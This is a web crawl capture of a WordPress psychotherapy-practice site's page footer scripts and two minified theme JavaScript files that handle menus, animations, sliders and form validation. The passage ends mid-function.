<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"b0cf18e1bb","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"tag":"psychotherapie","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":714,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["psychotherapie"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"fac4d9461f"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"03f9cd07d9","url":"https:\/\/www.russmann.ch\/tag\/psychotherapie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768795693 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978
body_size: 2837
content:
function delay_exec(t,e,n){void 0===e&&(e=500),void 0===window.delay_exec&&(window.delay_exec=[]),void 0!==window.delay_exec[t]&&clearTimeout(window.delay_exec[t]),window.delay_exec[t]=setTimeout(n,e)}function formPlaceholder(t){t.each(function(){var t=jQuery(this);t.attr("placeholder")&&(t.data("placeholder",t.attr("placeholder")),t.removeAttr("placeholder"));var e=t.data("placeholder");""==t.val()&&t.val(e),t.on("focus",function(){t.val()==e&&t.val("")}).on("focusout",function(){""==t.val()&&t.val(e)})})}!function(t,e){jQuery.fn[e]=function(t){return t?this.bind("resize",(n=t,function(){var t=this,e=arguments;o?clearTimeout(o):i&&n.apply(t,e),o=setTimeout(function(){i||n.apply(t,e),o=null},a||100)})):this.trigger(e);var n,a,i,o}}(jQuery,"smartresize"),function(t){t.fn.hoverIntent=function(e,n,a){var i,o,s,l,r={interval:100,sensitivity:6,timeout:0};r="object"==typeof e?t.extend(r,e):t.isFunction(n)?t.extend(r,{over:e,out:n,selector:a}):t.extend(r,{over:e,out:e,selector:n});var c=function(t){i=t.pageX,o=t.pageY},u=function(e,n){if(n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((s-i)*(s-i)+(l-o)*(l-o))<r.sensitivity)return t(n).off("mousemove.hoverIntent",c),n.hoverIntent_s=!0,r.over.apply(n,[e]);s=i,l=o,n.hoverIntent_t=setTimeout(function(){u(e,n)},r.interval)},d=function(e){var n=t.extend({},e),a=this;a.hoverIntent_t&&(a.hoverIntent_t=clearTimeout(a.hoverIntent_t)),"mouseenter"===e.type?(s=n.pageX,l=n.pageY,t(a).on("mousemove.hoverIntent",c),a.hoverIntent_s||(a.hoverIntent_t=setTimeout(function(){u(n,a)},r.interval))):(t(a).off("mousemove.hoverIntent",c),a.hoverIntent_s&&(a.hoverIntent_t=setTimeout(function(){!function(t,e){e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,r.out.apply(e,[t])}(n,a)},r.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},r.selector)}}(jQuery),function(t){"use strict";setTimeout(function(){t(".lazy").addClass("in")},600),t(".alert").each(function(){var e=t(this);e.find(".close-alert").on("click",function(){e.fadeOut(200)})}),t(".rich-header").each(function(){var e=t(window),n=t(this);e.scroll(function(){var a=t(document).scrollTop()/e.height();n.find(".rich-header-content").css("opacity",1-a)})}),t(".i-separator").each(function(){var e=t(this);void 0!==e.data("target")&&e.bind("click.smoothscroll",function(n){n.preventDefault();var a=e.data("target");t("html, body").stop().animate({scrollTop:t(a).offset().top-e.data("offset")},500,function(){window.location.hash=a})})});var e=t(".widget_calendar td#prev").attr("colspan","1"),n=t(".widget_calendar td#next").attr("colspan","1");function a(){window.innerWidth<1024?(t(".widget_nav_menu").addClass("mobile").removeClass("desktop"),t(".widget_product_categories").addClass("mobile").removeClass("desktop")):window.innerWidth>=1024&&(t(".widget_nav_menu").addClass("desktop").removeClass("mobile"),t(".widget_product_categories").addClass("desktop").removeClass("mobile"))}t(".widget_calendar tbody td").each(function(){0!=t(this).children("a").length&&t(this).addClass("has-children")}),0!=e.children("a").length?e.children("a").html("<span class='icon-arrow-left9'></span>"):e.html("<span class='icon-arrow-left9'></span>"),0!=n.children("a").length?n.children("a").html("<span class='icon-arrow-right9'></span>"):n.html("<span class='icon-arrow-right9'></span>"),t(".widget_calendar tfoot td.pad:not(#next, #prev)").attr("colspan","5"),a(),t(window).resize(a),t(".widget_nav_menu ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_nav_menu.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_nav_menu.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_product_categories ul li").each(function(){var e=t(this),n=e.children("span.count").clone();e.children("span.count").remove(),e.children("a").append(n)}),t(".widget_product_categories ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_product_categories.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_product_categories.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_photos_from_flickr .flickr_badge_image a").append('<div class="mf-overlay"><span class="hd-overlay-before icon-plus4"></span></div>');t(".widget_reglog #login-form"),t(".widget_reglog #registration-form"),t(".widget_reglog #password-form");t(".widget_reglog label").each(function(){var e=t(this);e.next("input").attr("data-placeholder",e.html()),e.remove()}),t('.widget_reglog input[type="submit"]').addClass("small"),t(".nz-content a").has("img").each(function(){t(this).attr("title",t(this).children("img").attr("alt"))}),t(".nz-carousel").each(function(){t(".nz-content a").has("img").each(function(){t(this).attr("data-lightbox-gallery","nz-gallery3")})}),t(".post-social-share").on("click",function(){t(this).toggleClass("animate")}),formPlaceholder(t('input:not([type="submit"]),textarea')),t('.ls a[href="#"]').click(function(t){t.preventDefault()}),t(".get-location").click(function(e){e.preventDefault(),t(t(this).attr("href")).fadeIn(400).toggleClass("animate")}),t(".location-close").click(function(e){t("#get-location").toggleClass("animate"),setTimeout(function(){t("#get-location").fadeOut(400)},250)}),t(".mf-filter").each(function(){var e=t(this);e.find(".filter-toggle").click(function(){e.find(".filter-container").slideToggle()})})}(jQuery),function(t){"use strict";t(".mob-header-content .header-top-menu ul li.menu-item-has-children > a").each(function(){t(this).append('<span class="di icon-arrow-down9"></span>')}),t(".page-content-wrap .widget_icl_lang_sel_widget > div > ul > li > a").off("click").on("click",function(e){e.preventDefault(),t(".page-content-wrap .widget_icl_lang_sel_widget").toggleClass("animated"),t(this).next("ul").slideToggle(300,"easeOutQuart")}),t(".mob-menu ul li a > .di, .mob-header-content .header-top-menu ul li a > .di").on("click",function(e){t(this).toggleClass("animate"),t(this).parent().next("ul").toggleClass("animate").stop().slideToggle(300,"easeOutQuart"),e.preventDefault()}),t(".mob-menu-toggle, .mob-menu-toggle2, .mob-overlay").on("click",function(e){e.stopImmediatePropagation(),t(".mob-header-content").toggleClass("animate")}),t("html").hasClass("shoping-cart")||t(".desk-cart-toggle").on("click",function(e){e.preventDefault(),t(this).toggleClass("animated"),t(".search-toggle").removeClass("animated"),t(".woo-cart").toggleClass("animated"),t(".desk .search").removeClass("animated")}),t(".search-toggle").on("click",function(){t(this).toggleClass("animated"),t(".desk .search").toggleClass("animated"),t(".woo-cart").removeClass("animated"),t(".desk-cart-toggle").removeClass("animated")}),t(".desk .ls").off("click").on("click",function(){t(this).toggleClass("animated")}),t('.desk [data-mm="true"]').each(function(){var e=t(this),n=e.data("mmb");void 0!==n&&e.children(".sub-menu").css({"background-image":"url("+n+")"})}),t(".subeffect-ghost .desk-menu ul li, .subeffect-ghost .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-top":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-top":"40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-move .desk-menu ul li, .subeffect-move .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-left":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-left":"-40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-fade .desk-menu ul li, .subeffect-fade .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-slide .desk-menu ul li, .subeffect-slide .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart",function(){t(this).css("display","none")})});var e=document.documentElement,n=t(".fixed-true"),a=n.offset(),i=t("#top"),o=!1,s=n.hasClass("version3")&&n.parents(".revolution-slider-active")?a.top:50;function l(){(window.pageYOffset||e.scrollTop)>=s?(n.addClass("active"),i.addClass("active")):(n.removeClass("active"),i.removeClass("active")),o=!1}o||(o=!0,l()),window.addEventListener("scroll",function(t){o||(o=!0,l())},!1)}(jQuery),function(t){"use strict";var e=t(".woocommerce .single-product-image .images"),n=e.find(".thumbnails > a"),a=(n.length,e.find(".woocommerce-main-image"));a.find("img").removeAttr("srcset"),n.hoverIntent(function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)},function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)}),n.on("click",function(e){t(this);e.preventDefault()}),t(".woocommerce .images img").each(function(){var e=t(this);e.wrap('<div class="nz-thumbnail"></div>'),e.parent().prepend('<div class="mf-overlay"><span class="hd-overlay-before"></span></div>')}),t(".woocommerce-pagination a.next").html('<span class="icon icon-arrow-right8">'),t(".woocommerce-pagination a.prev").html('<span class="icon icon-arrow-left8">'),t(".loop .product, .nz-related-products .product, .nz-recent-products .product").each(function(){var e=t(this),n=e.find(".add_to_cart_button"),a=e.find(".shop-loader");n.hasClass("added")||n.on("click",function(){var e=t(this);a.fadeIn(400,function(){var n=t(this);e.fadeOut(400),setTimeout(function(){n.fadeOut(400)},1500)})})})}(jQuery),function(t){"use strict";function e(e,n){e.each(function(){var e=t(this),a=e.children(),i=a.length,o=0,s="";function l(){t(a[o]).addClass("css-animated"),++o==i&&clearInterval(s)}e.one("inview",function(t,e,a,i){if(e)setInterval(l,n)})})}e(t('.nz-content-box[data-animate="true"]'),250),e(t('.nz-clients[data-animate="true"]'),250),e(t('.nz-carousel[data-animate="true"]'),250),e(t('.nz-pricing-table[data-animate="true"]'),250),e(t('.nz-persons[data-animate="true"]'),250),e(t('.nz-recent-events[data-animate="true"] .nz-events-posts'),250),e(t('.nz-recent-projects[data-animate="true"] .recent-projects-wrap'),250),e(t('.nz-recent-posts[data-animate="true"] .posts-inner'),250),e(t(".nz-gallery"),250),e(t(".loop .animation-true .blog-post"),250),e(t(".loop .animation-true .events-post"),250),e(t(".loop .animation-true .projects-post"),250),e(t(".shop-layout.animation-true .products"),250),t(".nz-section .nz-row").each(function(){var e=t(this),n=e.find(".col-animate-true"),a=n.length,i=0,o="";function s(){t(n[i]).addClass("css-animated"),++i==a&&clearInterval(o)}e.one("inview",function(t,e,n,a){if(e)setInterval(s,250)})})}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978
body_size: 27290
content:
function initSlickSlider(){jQuery(".beans-slider3").each(function(){var t=jQuery(this),e=t.find(".btn-prev"),i=t.find(".btn-next"),s=t.find(".beans-slideset"),n=t.find(".beans-pagination");s.slick({arrows:e.length>0&&i.length>0,dots:n.length>0,pauseOnHover:!1,autoplay:!0,speed:800}),n.remove(),e.remove(),i.remove()})}function initNavRemoveClass(){jQuery("#nav .smoothanchor").click(function(){jQuery("body").hasClass("mainnav-active")&&setTimeout(function(){jQuery("body").removeClass("mainnav-active")},1e3)})}function initStickyHeader(){var t=jQuery(window),e="fixed-position";jQuery(".header_fixed #header").each(function(){function i(){t.scrollTop()>n?o&&(o=!1,s.addClass(e)):o||(o=!0,s.removeClass(e)),ResponsiveHelper.addRange({"..767":{on:function(){s.removeClass(e)}}})}var s=jQuery(this),n=s.offset().top||0,o=!0;i(),t.on("scroll resize orientationchange",i)})}function initInstagramPics(t,e){var i=jQuery(".instagram-photos");jQuery.fn.spectragram.accessData={accessToken:t,clientID:e},i.each(function(){var t=jQuery(this);t.attr("data-user"),!t.attr("data-count")||Number(t.attr("data-count")),t.spectragram("getPopular")})}function initJqureyAnimation(){var t=jQuery("[data-animate]");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.attr("data-delay")?Number(t.attr("data-delay"))+500:500,i=t.attr("data-animate");t.hasClass("animated")||(t.addClass("not-animated"),t.appear(function(){setTimeout(function(){t.removeClass("not-animated").addClass(i+" animated")},e)},{accX:0,accY:-120},"easeInCubic"))})}function initFlickrPhotos(){jQuery(".flickr-feed").each(function(){var t=jQuery(this),e=t.attr("data-type");t.jflickrfeed({feedapi:"group"===e?"groups_pool.gne":e,limit:Number(t.attr("data-count"))||8,qstrings:{id:t.attr("data-id")},itemTemplate:'<a href="{{image_b}}" title="{{title}}" rel="lightbox"><img src="{{image_s}}" alt="{{title}}" /></a>'})})}function initPieCharts(){void 0!==jQuery.fn.easyPieChart&&jQuery(".pie-chart:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-barSize");t.css({height:e,width:e,"line-height":e+"px"}),t.easyPieChart({animate:2e3,lineCap:"square",lineWidth:t.attr("data-lineWidth"),size:e,barColor:t.attr("data-barColor"),trackColor:t.attr("data-trackColor"),scaleColor:"transparent",onStep:function(t,e,i){jQuery(this.el).find(".pie-chart-percent span").text(Math.round(t))}})})}function initAnimatedProgressbars(){jQuery(".progress-bar .progress-bar-outer:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-width"),i=!1;i||(t.animate({width:e+"%"},2500),i=!0)})}function initNumCounter(){var t=jQuery(".counter");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.find("span").attr("data-comma");t.appear(function(){e?t.find("span").countTo({formatter:function(t,e){return(t=t.toFixed(e.decimals)).replace(/\B(?=(\d{3})+(?!\d))/g,",")}}):t.find("span").countTo()})})}function initGoToTop(){var t=jQuery("#gotoTop");t.click(function(t){t.preventDefault(),jQuery("body,html").stop(!0).animate({scrollTop:0},600)})}function initGoToTopScroll(){var t=jQuery("#gotoTop");jQuery(window).scrollTop()>0?t.fadeIn():t.fadeOut()}function initPreLoader(){jQuery("#pre-loader").delay(1200).fadeOut()}function initVimeoPlayer(){jQuery(".vimeo-area").each(function(t,e){var i=jQuery(e),s=i.find(".vimeo"),n=jQuery("#player1")[0],o=$f(n),a=i.find(".btn-play"),r="playing";window.setTimeout(function(){s.css({visibility:"visible"})},2e3),o.addEvent("ready",function(){o.api("setVolume",0),a.on("click",function(t){t.preventDefault(),a.hasClass(r)?(o.api("pause"),a.removeClass(r)):(o.api("play"),a.addClass(r))})})})}function initVideoPlayer(){jQuery(".video-area").each(function(){var t=jQuery(this),e=t.find("video").mediaelementplayer().get(0),i=t.find(".btn-play"),s="playing";t.hasClass("mute")&&e.setVolume(0),i.on("click",function(t){t.preventDefault(),i.hasClass(s)?(e.pause(),i.removeClass(s)):(e.play(),i.addClass(s))})})}function initGoogleMap(){jQuery(".mf_map_api").length&&jQuery(".mf_map_api").each(function(){var t=jQuery(this).find(".map-info").attr("data-image"),e=jQuery(this).find(".map-info");jQuery(this).find(".map").googleMapAPI({marker:t,mapInfoContent:e,streetViewControl:!0,mapTypeControl:!0,scrollwheel:!0,panControl:!0,zoomControl:!0})})}function initIsotopControl(){var t=jQuery("#work"),e=jQuery(window);t.isotope({transitionDuration:"0.75s"}),setTimeout(function(){t.isotope("layout")},100),jQuery("#work-filter a").click(function(e){e.preventDefault(),jQuery("#work-filter li").removeClass("active"),jQuery(this).parent("li").addClass("active");var i=jQuery(this).attr("data-filter");t.isotope({filter:i})}),jQuery("#work-shuffle").click(function(){t.isotope("updateSortData").isotope({sortBy:"random"})}),e.resize(function(){t.isotope("layout")})}function initStyleChanger(){jQuery("#style-changer")&&(jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"changer-active",menuOpener:".changer-opener"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"boxed-v",menuOpener:".boxed-link, .btn2",onInit:function(){initIsotopControl(),initBackgroundResize()},onHide:function(){initIsotopControl(),initBackgroundResize()}}),jQuery(".list-color li").each(function(){var t=jQuery(this);t.find("a").eq(0).on("click",function(e){e.preventDefault();var i="&action=mf_style_changer&mf_style="+t.attr("class"),s=jQuery("link#mf-skin-css");jQuery.ajax({url:mf_ajax_load_more.ajaxurl,type:"post",data:i,success:function(t){s.attr("href",t)}})})}),jQuery(".list-bg-color li").each(function(){var t=jQuery("body"),e=jQuery(this).find("a").eq(0);e.on("click",function(i){i.preventDefault(),t.removeClass("dark"),e.hasClass("dark")&&(t.hasClass("dark")||t.addClass("dark"))})}))}function initAnchors(){new SmoothScroll({anchorLinks:'#nav li.smoothanchor a[href^="#"]',extraOffset:66,activeClasses:"parent"}),new SmoothScroll({anchorLinks:'a[href^="#"].smoothanchor',extraOffset:66,activeClasses:"parent"})}function initTabs(){jQuery("ul.beans-tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset-onepage").contentTabs({addToParent:!0,tabLinks:"a"})}function initIsotope(){jQuery("#masonry-container").isotope({itemSelector:".item",transitionDuration:"0.6s",masonry:{columnWidth:2,gutter:0,isResizable:!1}})}function initYoutubePlayer(){jQuery(".youtube_bg_video").each(function(){var t=jQuery(this),e=t.closest(".video-section").find(".play-icon"),i=!1;t.YTPlayer(),e.on("click",function(s){s.preventDefault(),i?(t.pauseYTP(),e.removeClass("video-playing").addClass("video-pause"),i=!1):(t.playYTP(),e.removeClass("video-pause").addClass("video-playing"),i=!0)})})}function initSameHeight(){setSameHeight({holder:".same-block",elements:".same-column",flexible:!0,multiLine:!0,biggestHeight:!0})}function initAjaxLoad(){jQuery(".ajax-area").ajaxPopup({button:".btn-load",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500,onChange:function(){initCycleCarousel(),initBackgroundResize()}})}function initCarousel(){jQuery(".beans-stepslider").scrollGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,maskAutoSize:!0,autoRotation:!0,switchTime:3e3,animSpeed:1e3,step:1})}function initCycleCarousel(){jQuery(".beans-slider").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3,onChange:function(){initBackgroundResize()}}),jQuery(".beans-stepslider2").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",pagerLinks:".beans-pagination ul li",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3})}function initSlideShow(){jQuery(".beans-fadeslider").fadeGallery({slides:".slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",event:"click",useSwipe:!0,autoRotation:!0,autoHeight:!0,switchTime:3e3,animSpeed:1e3})}function initMobileNav(){jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"sidenav-active",menuOpener:".menu-opener , .btn-close",menuDrop:".menu-nav"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"search-active",menuOpener:".search-opener , .close-btn"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".nav-opener",menuDrop:".sidemenu-photo, .nav-holder"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".main-navopener2",menuDrop:".main-menu"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"nav-active",menuOpener:".portfolio-nav-opener",menuDrop:".sidenav-port"})}function initHasDropClasses(){jQuery("#nav li").each(function(t,e){var i=jQuery(e);i.find("a"),i.hasClass("megamenu"),i.hasClass("no_megamenu"),i.hasClass("no_megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find("ul").wrap("<div class='drop'></div>")),i.hasClass("megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find(">ul >li:last-child").addClass("end_column"),i.find(">ul").wrap('<div class="mega-drop"><div class="drop-holder"></div></div>'),i.addClass("has-mega-drop"),i.removeClass("has-drop")),i.hasClass("start_column")&&i.prev()&&i.prev().addClass("end_column")}),jQuery(".start_column").each(function(){jQuery(this).nextUntil(".start_column").andSelf().wrapAll("<div class='coll'><ul class='list-unstyled'></ul></div>")}),jQuery(".mf_menu_title").each(function(){var t=jQuery(this).find("a").html();jQuery(this).html('<strong class="title">'+t+"</strong>")})}function initParallaxBg(){jQuery(".parallax-holder").parallaxBG({parent:".parallax-frame",image:"img",parallaxOffset:100,fallbackFunc:initBgStretch})}function initBackgroundResize(){jQuery(".stretch").each(function(){ImageStretcher.add({container:this,image:"img"})})}function initMarquee(){jQuery(".line-box").marquee({line:".line",animSpeed:50})}function initCustomForms(){jcf.replaceAll()}function initAccordion(){jQuery(".blog-accordion").slideAccordion({opener:"a.opener",slider:".blog-slide",animSpeed:300}),jQuery(".beans-accordion").slideAccordion({opener:"a.opener",slider:".beans-slide",animSpeed:300})}function initFormValidation(){jQuery("#submit,#submit2").click(function(){var t=$("input[name=name]"),e=$("input[name=email]"),i=$("input[name=website]"),s=$("textarea[name=comment]"),n=!1;if(""==t.val()?(t.addClass("error"),n=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),n=!0):e.removeClass("error"),""==s.val()?(s.addClass("error"),n=!0):s.removeClass("error"),1==n)return!1;var o="name="+t.val()+"&email="+e.val()+"&website="+i.val()+"&comment="+encodeURIComponent(s.val());return $(".text").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process.php",type:"GET",data:o,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1}),jQuery("#form-submit").click(function(){var t=jQuery("input[name=name]"),e=jQuery("input[name=email]"),i=jQuery("input[name=purchase]"),s=jQuery("input[name=profile]"),n=jQuery("textarea[name=comment]"),o=!1;if(""==t.val()?(t.addClass("error"),o=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),o=!0):e.removeClass("error"),""==i.val()?(i.addClass("error"),o=!0):i.removeClass("error"),""==s.val()?(s.addClass("error"),o=!0):s.removeClass("error"),""==n.val()?(n.addClass("error"),o=!0):n.removeClass("error"),1==o)return!1;var a="name="+t.val()+"&email="+e.val()+"&purchase="+i.val()+"&profile="+s.val()+"&website="+website.val()+"&comment="+encodeURIComponent(n.val());return $(".form-control").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process2.php",type:"GET",data:a,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1})}function initBgStretch(){jQuery(".bg-frame").each(function(){var t=jQuery(this),e=t.find("img");jQuery(window).bind("load resize",function(){var i=function(t){var e=t.ratio||t.elementWidth/t.elementHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}}(function(t,e){return t.css({height:"",left:"",top:"",width:""}),{ratio:t.width()/t.height(),maskWidth:e.width(),maskHeight:e.outerHeight(!0)}}(e,t));!function(t,e){t.css({height:e.height,left:e.left,top:e.top,width:e.width})}(e,i)})})}function setSameHeight(t){function 